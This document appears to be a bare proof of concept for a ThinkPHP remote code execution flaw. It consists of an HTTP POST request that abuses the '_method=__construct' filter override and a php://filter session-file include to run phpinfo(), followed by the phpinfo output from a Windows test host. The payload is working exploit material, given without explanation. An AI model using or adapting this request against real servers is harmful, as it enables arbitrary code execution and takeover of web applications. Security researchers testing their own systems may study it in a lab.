 POST http://127.0.0.1/?s=captcha&r=phpinfo(); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 169
_method=__construct&method=get&filter[]=think\__include_file&get[]=php://filter/read=convert.base64-decode/resource=D:\phpStudy\PHPTutori
al\tmp\tmp\sess_kking&server[]=1
PHP Version 7.2.1
System Windows NT HKING 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared"
"--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.2.1-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine: